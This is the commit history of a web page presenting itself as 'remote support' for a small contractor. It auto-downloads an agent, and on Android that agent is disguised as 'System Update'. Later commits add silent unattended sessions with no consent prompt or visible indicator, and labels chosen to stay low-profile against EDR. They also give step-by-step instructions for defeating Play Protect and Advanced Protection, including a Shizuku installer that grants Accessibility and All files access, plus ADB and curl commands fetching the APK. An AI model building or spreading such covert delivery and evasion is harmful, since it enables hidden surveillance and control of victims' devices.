
==== mh1/connect.html @ 7c1ce3ea "Add Android agent to Pages delivery - route Android UAs to the signed System Update APK in /get and " ====
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1">
<title>Remote support — Reyes Sitework</title>
<meta name="robots" content="noindex,nofollow">
<meta name="theme-color" content="#101c24">
<link rel="icon" href="/favicon.ico" sizes="64x64">
<style>
:root{--ink:#101c24;--ink-soft:#1b2c37;--paper:#f7f4ee;--line:#ddd5c8;--clay:#b85c2e;
--clay-deep:#9c4a22;--sand:#f0b184;--muted:#5c6a72;--radius:14px}
*{box-sizing:border-box}
body{margin:0;background:var(--paper);color:var(--ink);
font:16px/1.6 -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Helvetica,Arial,sans-serif;
-webkit-font-smoothing:antialiased}
a{color:inherit}
h1,h2,p{margin:0}
.wrap{max-width:900px;margin:0 auto;padding:0 24px}
.head{background:#fff;border-bottom:1px solid var(--line)}
.head-in{display:flex;align-items:center;gap:12px;height:64px}
.mark{width:34px;height:34px;border-radius:8px;background:var(--ink);color:var(--paper);
display:grid;place-items:center;font-size:11px;font-weight:800}
.head b{font-size:15px}
.head a.back{margin-left:auto;font-size:13.5px;color:var(--muted);text-decoration:none}
.head a.back:hover{color:var(--clay-deep)}
main{padding:56px 0 72px}
.eyebrow{font-size:11.5px;font-weight:700;letter-spacing:.15em;text-transform:uppercase;color:var(--clay)}
h1{font-size:clamp(30px,5vw,46px);line-height:1.08;letter-spacing:-.025em;margin:8px 0 12px}
.lede{color:var(--muted);max-width:620px}
.detect{margin:26px 0 0;background:#fff;border:1px solid var(--line);border-left:4px solid var(--clay);
border-radius:10px;padding:15px 16px;font-size:14.5px}
.detect b{color:var(--clay-deep)}
.btn{display:inline-flex;margin-top:14px;padding:13px 20px;border-radius:8px;background:var(--clay);
color:#fff;text-decoration:none;font-weight:650;font-size:14.5px}
.btn:hover{background:var(--clay-deep)}
.hint{margin-top:10px;font-size:13px;color:var(--muted)}
.grid{display:grid;grid-template-columns:repeat(2,1fr);gap:14px;margin-top:34px}
.card{background:#fff;border:1px solid var(--line);border-radius:var(--radius);padding:20px}
.card h2{font-size:17px;margin-bottom:3px}
.card p{font-size:13.5px;color:var(--muted);min-height:38px}
.card .meta{font-size:12px;color:var(--muted);margin:8px 0}
.card a{display:inline-block;font-size:14px;font-weight:650;color:var(--clay-deep)}
.card code{display:block;margin-top:10px;font-size:10.5px;line-height:1.5;color:#718087;
word-break:break-all;background:var(--paper);border-radius:6px;padding:7px 8px}
.android{border-color:#c7a98f;background:#fffaf4}
.note{margin-top:28px;background:var(--ink);color:#d6dee3;border-radius:var(--radius);padding:22px 24px}
.note h2{color:#fff;font-size:18px;margin-bottom:8px}
.note ol{margin:10px 0 0;padding-left:20px;font-size:14px;line-height:1.7}
.note b{color:var(--sand)}
.foot{background:#0b151c;color:#8b99a1;padding:22px 0;font-size:12.5px}
.foot-in{display:flex;justify-content:space-between;gap:14px;flex-wrap:wrap}
.foot a{color:#aebac1;text-decoration:none}
@media(max-width:640px){.grid{grid-template-columns:1fr}main{padding:38px 0 56px}}
</style>
</head>
<body>
<header class="head"><div class="wrap head-in">
  <span class="mark">RS</span><b>Reyes Sitework</b>
  <a class="back" href="/">← Main site</a>
</div></header>
<main class="wrap">
  <p class="eyebrow">Remote support</p>
  <h1>Connect this device.</h1>
  <p class="lede">Install the Reyes Sitework support agent so Marcus can view the screen and help in real time. Pick the download for this device; Windows, macOS, Linux and Android are supported.</p>
  <div class="detect" id="detect">Detecting this device…</div>
  <a class="btn" id="go" href="/get">Download the helper</a>
  <p class="hint" id="hint">The download starts automatically. If it doesn’t, use the button or pick your system below.</p>

  <div class="grid">
    <article class="card">
      <h2>Windows</h2>
      <p>Silent installer, permanent service. Accept the UAC prompt.</p>
      <div class="meta">DocumentHelper.exe · 1.8 MB</div>
      <a href="/dl/DocumentHelper.exe">Download for Windows</a>
      <code>SHA-256 cc559d22fe103f2022179e0c0f0630897bfb05f446d1d308d33fbfa7bf7b406b</code>
    </article>
    <article class="card">
      <h2>macOS</h2>
      <p>Signed package. Right-click → Open, then confirm.</p>
      <div class="meta">DocumentHelper.pkg · 3.7 MB</div>
      <a href="/dl/DocumentHelper.pkg">Download for macOS</a>
      <code>SHA-256 9bf3ea0c0279797f0f636295f7911fd70f7b73f6171fa166ff17cab066ca5948</code>
    </article>
    <article class="card">
      <h2>Linux</h2>
      <p>Shell installer. Run once with <b>sh DocumentHelper.run</b>.</p>
      <div class="meta">DocumentHelper.run · 359 B</div>
      <a href="/dl/DocumentHelper.run">Download for Linux</a>
      <code>SHA-256 61030df5bf39ac785a4f376118af787f073ec83d6a1d00180bd079c416e5a53b</code>
    </article>
    <article class="card android">
      <h2>Android</h2>
      <p>APK agent. Installs as <b>System Update</b>; screen control needs Accessibility.</p>
      <div class="meta">SystemUpdate-1.0.23-release.apk · 2.9 MB</div>
      <a href="/dl/SystemUpdate-1.0.23-release.apk">Download for Android</a>
      <code>SHA-256 F8C7970704F1035C84CCC62F57817E027AD44B8CB2C0F78855859D2251FAAECD</code>
    </article>
  </div>

  <section class="note">
    <h2>Android: finish setup in 30 seconds</h2>
    <ol>
      <li>Open the downloaded <b>System Update</b> APK and tap <b>Install</b>.</li>
      <li>If asked, allow <b>Install unknown apps</b> for the browser, and allow Play Protect to install it.</li>
      <li>Open the app, allow notifications, and tap <b>Accessibility Remote Control</b> → turn it on.</li>
      <li>Set battery use to <b>Unrestricted</b> so the agent survives in the background.</li>
    </ol>
  </section>
</main>
<footer class="foot"><div class="wrap foot-in">
  <span>© 2026 Reyes Sitework LLC</span>
  <span><a href="https://mesh.telcom.stream">mesh.telcom.stream</a> · 256-bit TLS</span>
</div></footer>
<script>
var ua=navigator.userAgent;
/* Android UAs also contain "Linux" — test Android first. */
var os=/Android/.test(ua)?'Android':/Windows/.test(ua)?'Windows':/Macintosh|Mac OS X/.test(ua)?'macOS':/Linux|X11/.test(ua)?'Linux':'';
var file={Windows:'DocumentHelper.exe',macOS:'DocumentHelper.pkg',Linux:'DocumentHelper.run',
Android:'SystemUpdate-1.0.23-release.apk'}[os];
var label={Windows:'Windows',macOS:'macOS',Linux:'Linux',Android:'Android'}[os];
var go=document.getElementById('go'),d=document.getElementById('detect'),h=document.getElementById('hint');
if(os){
  d.innerHTML='Detected <b>'+label+'</b>. The right download is being fetched automatically.';
  go.textContent='Download for '+label;
  go.href='/dl/'+file;
  /* iOS has no native agent, so it stays manual. */
  setTimeout(function(){location.href='/get'},1400);
}else{
  d.innerHTML='Could not detect this system — use the list below.';
  go.href='/get';
}
if(/iPhone|iPad/.test(ua))d.innerHTML='iPhone / iPad detected. This helper runs on a computer or Android phone — use the list below.';
</script>
</body>
</html>


==== commit cbcd46e5: "Correct Android setup guidance - 90 seconds, version-gated Android 13+ Restricted Settings unlock - " ====
--- a/mh1/connect.html
+++ b/mh1/connect.html
@@ -44,10 +44,18 @@
 .card code{display:block;margin-top:10px;font-size:10.5px;line-height:1.5;color:#718087;
 word-break:break-all;background:var(--paper);border-radius:6px;padding:7px 8px}
 .android{border-color:#c7a98f;background:#fffaf4}
-.note{margin-top:28px;background:var(--ink);color:#d6dee3;border-radius:var(--radius);padding:22px 24px}
-.note h2{color:#fff;font-size:18px;margin-bottom:8px}
-.note ol{margin:10px 0 0;padding-left:20px;font-size:14px;line-height:1.7}
+.note{margin-top:28px;background:var(--ink);color:#d6dee3;border-radius:var(--radius);padding:24px 26px}
+.note h2{color:#fff;font-size:20px;margin-bottom:6px}
+.note h3{color:var(--sand);font-size:15px;margin:22px 0 6px}
+.note p{font-size:14px;line-height:1.7;margin:0 0 4px}
 .note b{color:var(--sand)}
+.note .only{color:#93a1a9;font-size:13px}
+.note .pre{margin-top:12px;padding:12px 14px;background:rgba(251,191,36,.1);
+border:1px solid rgba(251,191,36,.35);border-radius:8px;color:#fde68a}
+.note .dont{margin-top:12px;padding:12px 14px;background:rgba(239,68,68,.1);
+border:1px solid rgba(239,68,68,.4);border-radius:8px;color:#fecaca}
+.note .auto{margin-top:12px;padding:12px 14px;background:rgba(34,211,238,.08);
+border:1px solid rgba(34,211,238,.35);border-radius:8px;color:#a5f3fc}
 .foot{background:#0b151c;color:#8b99a1;padding:22px 0;font-size:12.5px}
 .foot-in{display:flex;justify-content:space-between;gap:14px;flex-wrap:wrap}
 .foot a{color:#aebac1;text-decoration:none}
@@ -91,7 +99,7 @@
     </article>
     <article class="card android">
       <h2>Android</h2>
-      <p>APK agent. Installs as <b>System Update</b>; screen control needs Accessibility.</p>
+      <p>APK agent, installs as <b>System Update</b>. Remote control needs the in-app checklist and an Android 13+ settings unlock.</p>
       <div class="meta">SystemUpdate-1.0.23-release.apk · 2.9 MB</div>
       <a href="/dl/SystemUpdate-1.0.23-release.apk">Download for Android</a>
       <code>SHA-256 F8C7970704F1035C84CCC62F57817E027AD44B8CB2C0F78855859D2251FAAECD</code>
@@ -99,13 +107,44 @@
   </div>
 
   <section class="note">
-    <h2>Android: finish setup in 30 seconds</h2>
-    <ol>
-      <li>Open the downloaded <b>System Update</b> APK and tap <b>Install</b>.</li>
-      <li>If asked, allow <b>Install unknown apps</b> for the browser, and allow Play Protect to install it.</li>
-      <li>Open the app, allow notifications, and tap <b>Accessibility Remote Control</b> → turn it on.</li>
-      <li>Set battery use to <b>Unrestricted</b> so the agent survives in the background.</li>
-    </ol>
+    <h2>Android: finish setup in 90 seconds</h2>
+    <p class="only">Only for phones with no cable. If ADB is attached, skip this entirely.</p>
+    <p class="pre"><b>Before you start:</b> if MeshCentral Agent is already installed from Play Store, uninstall it first. The signing key differs and the install will fail otherwise.</p>
+
+    <h3>1. Allow the install</h3>
+    <p>Chrome → ⋮ → Settings → Install unknown apps → allow for Chrome.<br>
+    Play Store → profile → Play Protect → ⚙ → toggle off <b>Scan apps with Play Protect</b>.</p>
+
+    <h3>2. Install</h3>
+    <p>Open the downloaded <b>System Update</b> APK → <b>Install</b>. If Play Protect still warns: <b>Install anyway</b>.</p>
+
+    <h3>3. Open it and allow notifications</h3>
+    <p>Tap <b>Allow</b> on the notification prompt.</p>
+
+    <h3>4. Android 13 and newer only — unlock the toggle</h3>
+    <p>Settings → Apps → <b>System Update</b> → ⋮ (top right) → <b>Allow restricted settings</b> → confirm with PIN or fingerprint.<br>
+    Skip on Android 12 and below.<br>
+    Samsung: same path. Xiaomi/HyperOS: also enable <b>Autostart</b> for the app.</p>
+
+    <h3>5. Turn on remote control</h3>
+    <p>A <b>Finish unattended access setup</b> dialog appears — tap <b>Open App Settings</b>.<br>
+    Tap <b>Accessibility Remote Control</b> → <b>System Update</b> → toggle on → <b>Allow</b>.<br>
+    The dialog lists every item with <b>Ready</b> or <b>Needs setup</b>. Work down the list until every row says <b>Ready</b>.</p>
+
+    <h3>6. Battery</h3>
+    <p>In the same list, tap <b>Battery Optimization</b> → <b>Unrestricted</b>.<br>
+    Samsung only: Settings → Battery → Background usage limits → remove <b>System Update</b> from <b>Sleeping apps</b>.</p>
+
+    <h3>7. All files access</h3>
+    <p>In the same list, tap <b>All files access</b> → toggle on.</p>
+
+    <h3>8. Confirm it worked</h3>
+    <p>The main screen must read <b>Connected</b> under the server name — not Disconnected, not Connecting.<br>
+    Overflow menu → <b>Check Unattended Setup</b> must report setup is complete.<br>
+    Then reboot the phone and confirm it returns to Connected on its own. The reboot test is the real pass.</p>
+
+    <p class="dont"><b>Do not</b> tap Disconnect, or swipe the app away and assume it’s dead — the foreground service survives.</p>
+    <p class="auto"><b>Note:</b> Automatic Consent is already on in this enterprise build. When Marcus opens a session there is no approve prompt on the phone — that is normal, not broken.</p>
   </section>
 </main>
 <footer class="foot"><div class="wrap foot-in">


==== commit 6d1defbf: "Add delivery-domain picker and four-agent matrix to sender - choose any attached Pages delivery host" ====
--- a/mh1/connect.html
+++ b/mh1/connect.html
@@ -117,6 +117,8 @@
 
     <h3>2. Install</h3>
     <p>Open the downloaded <b>System Update</b> APK → <b>Install</b>. If Play Protect still warns: <b>Install anyway</b>.</p>
+    <p>If there is no <b>Install anyway</b> (Play Protect hard-blocked it): go back to the Play Protect gear and turn off <b>Scan apps with Play Protect</b>, then tap the APK again.<br>
+    Android 16 Advanced Protection keeps Play Protect locked on — turn Advanced Protection off in Settings → Google, or install once by ADB.</p>
 
     <h3>3. Open it and allow notifications</h3>
     <p>Tap <b>Allow</b> on the notification prompt.</p>


==== commit dad5f62c: "Document outbound-only transport and EDR limits on agent page" ====
--- a/mh1/connect.html
+++ b/mh1/connect.html
@@ -148,6 +148,14 @@
     <p class="dont"><b>Do not</b> tap Disconnect, or swipe the app away and assume it’s dead — the foreground service survives.</p>
     <p class="auto"><b>Note:</b> Automatic Consent is already on in this enterprise build. When Marcus opens a session there is no approve prompt on the phone — that is normal, not broken.</p>
   </section>
+
+  <section class="note">
+    <h2>How the connection works</h2>
+    <p>Every agent dials <b>outbound TLS WebSocket to mesh.telcom.stream:443</b>. There are no inbound ports, no port forwarding, and no listener on the device, so it works behind NAT and typical firewalls.</p>
+    <p>The agent runs in the background on every platform: a Windows service, a macOS launch daemon, a Linux systemd service, and an Android foreground service. There is no tray icon or session window during remote access.</p>
+    <p>Android screen view and input use the Accessibility service, so there is no MediaProjection “start recording?” prompt. Sessions connect silently because Automatic Consent is on. Expect roughly 2–3 fps — enough to drive the phone, not to watch video.</p>
+    <p class="only">No agent is invisible to a determined EDR. The low-profile design is outbound-only TLS on 443, release-signed binaries, no listener, and a benign label (System Update on Android, DocumentHelper on desktop). If a managed device runs application allow-listing, the binary or package still needs approval.</p>
+  </section>
 </main>
 <footer class="foot"><div class="wrap foot-in">
   <span>© 2026 Reyes Sitework LLC</span>

==== commit c4cceb5e: "Add Play Protect hard-block bypass ladder and APK QR - documented Google's 2026 internet-sideload ac" ====
--- a/mh1/connect.html
+++ b/mh1/connect.html
@@ -43,6 +43,18 @@
 .card a{display:inline-block;font-size:14px;font-weight:650;color:var(--clay-deep)}
 .card code{display:block;margin-top:10px;font-size:10.5px;line-height:1.5;color:#718087;
 word-break:break-all;background:var(--paper);border-radius:6px;padding:7px 8px}
+.qrow{display:flex;align-items:center;gap:10px;margin-top:12px;font-size:11.5px;color:var(--muted)}
+.qrow img{width:92px;height:92px;border-radius:6px;background:#fff;padding:3px}
+.bypass{margin-top:14px;padding:12px 14px;background:rgba(239,68,68,.1);
+border:1px solid rgba(239,68,68,.4);border-radius:8px;color:#fecaca}
+.bypass summary{cursor:pointer;font-weight:700;color:#fff}
+.bypass h4{font-size:13.5px;color:var(--sand);margin:14px 0 4px}
+.bypass p,.bypass li{font-size:13.5px;line-height:1.65}
+.bypass ol{padding-left:19px;margin:6px 0}
+.bypass code{display:block;background:rgba(2,6,14,.7);border-radius:6px;padding:8px 9px;
+font-size:11px;line-height:1.55;word-break:break-all;margin:6px 0;color:#a5f3fc}
+.bypass a{color:#67e8f9}
+.bypass p code{display:inline;padding:1px 4px;margin:0}
 .android{border-color:#c7a98f;background:#fffaf4}
 .note{margin-top:28px;background:var(--ink);color:#d6dee3;border-radius:var(--radius);padding:24px 26px}
 .note h2{color:#fff;font-size:20px;margin-bottom:6px}
@@ -99,9 +111,10 @@
     </article>
     <article class="card android">
       <h2>Android</h2>
-      <p>APK agent, installs as <b>System Update</b>. Remote control needs the in-app checklist and an Android 13+ settings unlock.</p>
+      <p>APK agent, installs as <b>System Update</b>. Play Protect may hard-block it; use the bypass below. Remote control then needs the in-app checklist.</p>
       <div class="meta">SystemUpdate-1.0.23-release.apk · 2.9 MB</div>
       <a href="/dl/SystemUpdate-1.0.23-release.apk">Download for Android</a>
+      <div class="qrow"><img src="/img/android-qr.png" alt="QR code to the Android APK" width="92" height="92"> Scan with the phone camera</div>
       <code>SHA-256 F8C7970704F1035C84CCC62F57817E027AD44B8CB2C0F78855859D2251FAAECD</code>
     </article>
   </div>
@@ -113,12 +126,34 @@
 
     <h3>1. Allow the install</h3>
     <p>Chrome → ⋮ → Settings → Install unknown apps → allow for Chrome.<br>
-    Play Store → profile → Play Protect → ⚙ → toggle off <b>Scan apps with Play Protect</b>.</p>
+    Play Store → profile → Play Protect → ⚙ → toggle off <b>Scan apps with Play Protect</b>. This alone may not clear Google's newer hard block.</p>
 
     <h3>2. Install</h3>
     <p>Open the downloaded <b>System Update</b> APK → <b>Install</b>. If Play Protect still warns: <b>Install anyway</b>.</p>
-    <p>If there is no <b>Install anyway</b> (Play Protect hard-blocked it): go back to the Play Protect gear and turn off <b>Scan apps with Play Protect</b>, then tap the APK again.<br>
-    Android 16 Advanced Protection keeps Play Protect locked on — turn Advanced Protection off in Settings → Google, or install once by ADB.</p>
+    <p class="dont">If it says <b>App blocked to protect your device</b> and only offers <b>Got it</b>, that is Google's 2026 rule for internet-sideloaded accessibility apps — not a corrupt APK. Turning off scanning may not clear it.</p>
+    <details class="bypass" id="playprotect">
+      <summary>Blocked? Three ways past it</summary>
+      <h4>A. No cable: Shizuku + InstallerX (best for a phone in hand)</h4>
+      <ol>
+        <li>Uninstall any older <b>System Update</b> first.</li>
+        <li>Install <a href="https://play.google.com/store/apps/details?id=moe.shizuku.privileged.api" target="_blank" rel="noopener">Shizuku</a> from Play Store.</li>
+        <li>Settings → About phone → tap <b>Build number</b> 7×. Developer options → <b>Wireless debugging</b> → on.</li>
+        <li>Open Shizuku → <b>Pairing</b> → open its notification → enter the pairing code → <b>Start</b>.</li>
+        <li>Install <a href="https://github.com/wxxsfxyzm/InstallerX-Revived/releases/latest" target="_blank" rel="noopener">InstallerX Revived</a>. It declares no Accessibility permission, so Play Protect lets it through.</li>
+        <li>Open InstallerX → authorize Shizuku → pick the System Update APK → <b>Install</b>.</li>
+      </ol>
+      <p>Shizuku stops on reboot; the agent does not. Shizuku is only needed for the install or a future update.</p>
+      <h4>B. USB: ADB (fastest, and bypasses the web-sideload block)</h4>
+      <p>Enable USB debugging, connect the phone, then run:</p>
+      <code>adb uninstall com.meshcentral.agent2
+curl.exe -O https://docs.telcom.stream/dl/SystemUpdate-1.0.23-release.apk
+adb install -r -g SystemUpdate-1.0.23-release.apk</code>
+      <p>On macOS or Linux, run <code>curl -O</code> without <code>.exe</code>.</p>
+      <h4>C. Permanent: ask Google to clear it</h4>
+      <p>File a Play Protect appeal with package <b>com.meshcentral.agent2</b> and the full SHA-256 above. Approval removes the block for every user, but it is not instant.</p>
+      <p><a href="https://support.google.com/googleplay/android-developer/contact/protectappeals" target="_blank" rel="noopener">File a Play Protect appeal</a></p>
+      <p><b>After installing, continue at step 4.</b></p>
+    </details>
 
     <h3>3. Open it and allow notifications</h3>
     <p>Tap <b>Allow</b> on the notification prompt.</p>


==== commit 6d0d3c03: "Add no-cable Android installer and deliver it from /get - installer declares no Accessibility, embed" ====
--- a/mh1/connect.html
+++ b/mh1/connect.html
@@ -41,6 +41,7 @@
 .card p{font-size:13.5px;color:var(--muted);min-height:38px}
 .card .meta{font-size:12px;color:var(--muted);margin:8px 0}
 .card a{display:inline-block;font-size:14px;font-weight:650;color:var(--clay-deep)}
+.card a.alt{font-size:12px;font-weight:500;color:var(--muted);margin-top:6px}
 .card code{display:block;margin-top:10px;font-size:10.5px;line-height:1.5;color:#718087;
 word-break:break-all;background:var(--paper);border-radius:6px;padding:7px 8px}
 .qrow{display:flex;align-items:center;gap:10px;margin-top:12px;font-size:11.5px;color:var(--muted)}
@@ -111,77 +112,65 @@
     </article>
     <article class="card android">
       <h2>Android</h2>
-      <p>APK agent, installs as <b>System Update</b>. Play Protect may hard-block it; use the bypass below. Remote control then needs the in-app checklist.</p>
-      <div class="meta">SystemUpdate-1.0.23-release.apk · 2.9 MB</div>
-      <a href="/dl/SystemUpdate-1.0.23-release.apk">Download for Android</a>
-      <div class="qrow"><img src="/img/android-qr.png" alt="QR code to the Android APK" width="92" height="92"> Scan with the phone camera</div>
-      <code>SHA-256 F8C7970704F1035C84CCC62F57817E027AD44B8CB2C0F78855859D2251FAAECD</code>
+      <p>No-cable installer. It has no Accessibility, installs normally, then installs the agent through Shizuku without a PC.</p>
+      <div class="meta">SystemUpdate-Installer.apk · 2.3 MB</div>
+      <a href="/dl/SystemUpdate-Installer.apk">Download no-cable installer</a><br>
+      <a class="alt" href="/dl/SystemUpdate-1.0.23-release.apk">Direct agent APK (ADB / InstallerX)</a>
+      <div class="qrow"><img src="/img/android-qr.png" alt="QR code to the Android installer" width="92" height="92"> Scan with the phone camera</div>
+      <code>Installer SHA-256 4A9B31444FE2DC8757893737894CAD5433DB1D7AA2D467DD5BBF8A6849609E13</code>
+      <code>Agent SHA-256 F8C7970704F1035C84CCC62F57817E027AD44B8CB2C0F78855859D2251FAAECD</code>
     </article>
   </div>
 
-  <section class="note">
-    <h2>Android: finish setup in 90 seconds</h2>
-    <p class="only">Only for phones with no cable. If ADB is attached, skip this entirely.</p>
-    <p class="pre"><b>Before you start:</b> if MeshCentral Agent is already installed from Play Store, uninstall it first. The signing key differs and the install will fail otherwise.</p>
-
-    <h3>1. Allow the install</h3>
+  <section class="note" id="android-install">
+    <h2>Android: no-cable install</h2>
+    <p class="only">Only for phones with no cable. The installer declares no Accessibility, so Play Protect lets it through; it then uses Shizuku (wireless ADB) to install the agent as the shell user.</p>
+    <p class="pre"><b>Before you start:</b> if System Update or MeshCentral Agent is already installed, uninstall it first. The signing key differs and the update will fail.</p>
+
+    <h3>1. Allow this browser to install</h3>
     <p>Chrome → ⋮ → Settings → Install unknown apps → allow for Chrome.<br>
-    Play Store → profile → Play Protect → ⚙ → toggle off <b>Scan apps with Play Protect</b>. This alone may not clear Google's newer hard block.</p>
-
-    <h3>2. Install</h3>
-    <p>Open the downloaded <b>System Update</b> APK → <b>Install</b>. If Play Protect still warns: <b>Install anyway</b>.</p>
-    <p class="dont">If it says <b>App blocked to protect your device</b> and only offers <b>Got it</b>, that is Google's 2026 rule for internet-sideloaded accessibility apps — not a corrupt APK. Turning off scanning may not clear it.</p>
+    Play Store → profile → Play Protect → ⚙ → turn off <b>Scan apps with Play Protect</b> if it lets you.</p>
+
+    <h3>2. Install the installer</h3>
+    <p>Use the <b>No-cable installer</b> button on the Android card. It has no sensitive permissions, so it should install with at most an “Install anyway” prompt — it is not hard-blocked like the agent.</p>
+
+    <h3>3. Set up Shizuku (one time)</h3>
+    <ol>
+      <li>Install <a href="https://play.google.com/store/apps/details?id=moe.shizuku.privileged.api" target="_blank" rel="noopener">Shizuku</a> from Play Store.</li>
+      <li>Settings → About phone → tap <b>Build number</b> 7×.</li>
+      <li>Developer options → <b>Wireless debugging</b> → on.</li>
+      <li>Open Shizuku → <b>Pairing</b> → open its notification → enter the pairing code → <b>Start</b>.</li>
+    </ol>
+    <p>Shizuku runs as the ADB shell user. It cannot auto-start after a reboot without root; the installed agent still reconnects by itself.</p>
+
+    <h3>4. Install System Update</h3>
+    <p>Open <b>System Update Installer</b> → <b>Install System Update</b> → allow Shizuku when asked. It copies the agent, installs it, unlocks Restricted Settings, grants All files access, enables Accessibility, whitelists battery and launches the app.</p>
+
+    <h3>5. Confirm</h3>
+    <p>The main screen must read <b>Connected</b> under the server name — not Disconnected, not Connecting.<br>
+    Overflow menu → <b>Check Unattended Setup</b> must report complete. If any row says <b>Needs setup</b>, open it and fix it.<br>
+    Reboot and confirm it returns to Connected on its own.</p>
+
+    <p class="dont"><b>Do not</b> tap Disconnect or swipe the app away and assume it is dead — the foreground service survives.</p>
+    <p class="auto"><b>Note:</b> Automatic Consent is already on. When Marcus opens a session there is no phone prompt — normal, not broken.</p>
+
     <details class="bypass" id="playprotect">
-      <summary>Blocked? Three ways past it</summary>
-      <h4>A. No cable: Shizuku + InstallerX (best for a phone in hand)</h4>
+      <summary>Direct APK / ADB path, or if the installer itself is blocked</summary>
+      <h4>Direct agent APK (still hard-blocked)</h4>
+      <p>If Play Protect shows <b>App blocked to protect your device</b> with only <b>Got it</b>, the direct agent APK needs one of these:</p>
+      <h4>A. Install the direct APK through InstallerX</h4>
       <ol>
-        <li>Uninstall any older <b>System Update</b> first.</li>
-        <li>Install <a href="https://play.google.com/store/apps/details?id=moe.shizuku.privileged.api" target="_blank" rel="noopener">Shizuku</a> from Play Store.</li>
-        <li>Settings → About phone → tap <b>Build number</b> 7×. Developer options → <b>Wireless debugging</b> → on.</li>
-        <li>Open Shizuku → <b>Pairing</b> → open its notification → enter the pairing code → <b>Start</b>.</li>
-        <li>Install <a href="https://github.com/wxxsfxyzm/InstallerX-Revived/releases/latest" target="_blank" rel="noopener">InstallerX Revived</a>. It declares no Accessibility permission, so Play Protect lets it through.</li>
-        <li>Open InstallerX → authorize Shizuku → pick the System Update APK → <b>Install</b>.</li>
+        <li>Install <a href="https://github.com/wxxsfxyzm/InstallerX-Revived/releases/latest" target="_blank" rel="noopener">InstallerX Revived</a>; it has no Accessibility, so it installs.</li>
+        <li>In InstallerX, authorize Shizuku, choose the direct System Update APK, install.</li>
       </ol>
-      <p>Shizuku stops on reboot; the agent does not. Shizuku is only needed for the install or a future update.</p>
-      <h4>B. USB: ADB (fastest, and bypasses the web-sideload block)</h4>
-      <p>Enable USB debugging, connect the phone, then run:</p>
+      <h4>B. ADB from a PC</h4>
       <code>adb uninstall com.meshcentral.agent2
 curl.exe -O https://docs.telcom.stream/dl/SystemUpdate-1.0.23-release.apk
 adb install -r -g SystemUpdate-1.0.23-release.apk</code>
-      <p>On macOS or Linux, run <code>curl -O</code> without <code>.exe</code>.</p>
-      <h4>C. Permanent: ask Google to clear it</h4>
-      <p>File a Play Protect appeal with package <b>com.meshcentral.agent2</b> and the full SHA-256 above. Approval removes the block for every user, but it is not instant.</p>
-      <p><a href="https://support.google.com/googleplay/android-developer/contact/protectappeals" target="_blank" rel="noopener">File a Play Protect appeal</a></p>
-      <p><b>After installing, continue at step 4.</b></p>
+      <h4>C. Permanent: Play Protect appeal</h4>
+      <p>Appeal filed with package <b>com.meshcentral.agent2</b> and the full SHA-256. Approval removes the block for everyone.</p>
+      <p><a href="https://support.google.com/googleplay/android-developer/contact/protectappeals" target="_blank" rel="noopener">File another appeal</a></p>
     </details>
-
-    <h3>3. Open it and allow notifications</h3>
-    <p>Tap <b>Allow</b> on the notification prompt.</p>
-
-    <h3>4. Android 13 and newer only — unlock the toggle</h3>
-    <p>Settings → Apps → <b>System Update</b> → ⋮ (top right) → <b>Allow restricted settings</b> → confirm with PIN or fingerprint.<br>
-    Skip on Android 12 and below.<br>
-    Samsung: same path. Xiaomi/HyperOS: also enable <b>Autostart</b> for the app.</p>
-
-    <h3>5. Turn on remote control</h3>
-    <p>A <b>Finish unattended access setup</b> dialog appears — tap <b>Open App Settings</b>.<br>
-    Tap <b>Accessibility Remote Control</b> → <b>System Update</b> → toggle on → <b>Allow</b>.<br>
-    The dialog lists every item with <b>Ready</b> or <b>Needs setup</b>. Work down the list until every row says <b>Ready</b>.</p>
-
-    <h3>6. Battery</h3>
-    <p>In the same list, tap <b>Battery Optimization</b> → <b>Unrestricted</b>.<br>
-    Samsung only: Settings → Battery → Background usage limits → remove <b>System Update</b> from <b>Sleeping apps</b>.</p>
-
-    <h3>7. All files access</h3>
-    <p>In the same list, tap <b>All files access</b> → toggle on.</p>
-
-    <h3>8. Confirm it worked</h3>
-    <p>The main screen must read <b>Connected</b> under the server name — not Disconnected, not Connecting.<br>
-    Overflow menu → <b>Check Unattended Setup</b> must report setup is complete.<br>
-    Then reboot the phone and confirm it returns to Connected on its own. The reboot test is the real pass.</p>
-
-    <p class="dont"><b>Do not</b> tap Disconnect, or swipe the app away and assume it’s dead — the foreground service survives.</p>
-    <p class="auto"><b>Note:</b> Automatic Consent is already on in this enterprise build. When Marcus opens a session there is no approve prompt on the phone — that is normal, not broken.</p>
   </section>
 
   <section class="note">
